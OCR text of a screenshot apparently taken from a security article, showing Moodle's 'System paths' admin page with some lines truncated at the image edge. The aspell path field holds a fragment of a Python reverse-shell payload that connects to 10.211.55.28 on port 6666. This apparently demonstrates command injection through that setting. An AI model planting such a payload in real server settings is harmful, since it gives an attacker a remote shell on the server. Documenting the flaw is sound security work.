 Home ► Site administration ► Server ► System paths
Blocks
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
Support contact
Session handling
System paths
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected
change this unless you really know what you're doing.
Path to du
pathtodu
/usr/bin/du
✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run m
for directories with a lot of files.
Path to aspell
aspellpath
ET,socket.SOCK_STREAM);s.connect(("10.211.55.28",6666));os.dup2(s
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you mu
the correct path to access the aspell binary. On Unix/Linux systems, this path is usually /usr/bin/aspell, but it m
something else.
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have
the dot executable and point to it here. Note that, for now, this only used by the profiling features (Development-
built into Moodle.
Save changes
FREEBUF